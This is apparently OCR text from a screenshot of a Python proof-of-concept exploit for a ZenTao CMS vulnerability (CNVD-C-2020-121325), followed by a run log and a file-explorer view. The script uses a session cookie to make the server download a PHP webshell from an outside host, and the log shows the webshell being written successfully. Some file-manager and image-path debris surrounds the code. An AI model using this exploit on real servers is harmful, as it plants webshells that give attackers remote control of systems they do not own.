 31
32 headers = {
33 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
34 "Cookie":"zentaosid={}".format(zentaosid)
35 }
36
37 shell_url_base = str((base64.b64encode(shell_url.encode('utf-8'))),'utf-8')
38 vuln_url = target_url + "/www/index.php?m=client&f=download&version=test&link={}".format(shell_url_base)
39 print("\033[32m[o] 请求漏洞url：{}\033[0m".format(vuln_url))
40
41 try:
42 response = requests.get(url=vuln_url, timeout=20, headers=headers)
43 if "保存成功" in response.text:
44 print("\033[32m[o] 成功写入Webshell，URL地址为：{}/www/data/client/test/Webshell_name.php\033[0m".format(target_url))
45 else:
46 print("\033[31m[x] 恶意文件下载失败 \033[0m")
47 except:
48 print("\033[31m[x] 恶意文件下载失败 \033[0m")
49
50
51
52 if __name__ == '__main__':
53 title()
54 target_url = str(input("\033[35mPlease input Attack Url\nUrl   >>> \033[0m"))
55 shell_url = str(input("\033[35mShell >>> \033[0m"))
POC_1() › try › if "保存成功" in response.text
Run: CNVD-C-2020-121325 ×
+ POC_Des: http://wiki.peiqi.tech
+ Version: zentao version <= 12.4.2
+ 使用格式: python3 CNVD-C-2020-121325.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Shell >>> http://xxx.xxx.xxx.xxx/shell.php(恶意文件地址)
+ Zentaosid >>> xxxxxxxxxxxxxx(cookie字段)
+------------------------------------------
Please input Attack Url
Url >>> http://zentao.com:81
Shell >>> http://peiqi.tech/SHELL.php
Zentaosid >>>
[o] 请求漏洞url：http://zentao.com:81/www/index.php?m=client&f=download&version=test&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
[o] 成功写入Webshell，URL地址为：http://zentao.com:81/www/data/client/test/Webshell_name.php
test
文件 主页 共享 查看
« WWW › zentao.com › www › data › client › test
名称 修改日期 类型
SHELL.php 2020/11/21 21:53 JetBrains Php
图片
_posts
Citrix XenMobi
Weiphp
禅道CMS
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
U 盘 (I:)
U 盘 (I:)
BADUSB
CFT 知识总结
1 个项目